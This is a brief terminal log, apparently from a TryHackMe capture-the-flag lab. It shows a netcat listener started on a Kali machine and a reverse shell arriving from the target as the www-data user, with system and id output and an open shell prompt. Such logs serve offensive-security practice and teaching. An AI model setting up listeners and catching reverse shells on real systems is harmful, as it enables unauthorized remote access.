 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvp 80
[sudo] password for kali:
listening on [any] 80 ...
10.10.43.217: inverse host lookup failed: Unknown host
connect to [10.14.3.108] from (UNKNOWN) [10.10.43.217] 49028
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 00:11:56 up 55 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$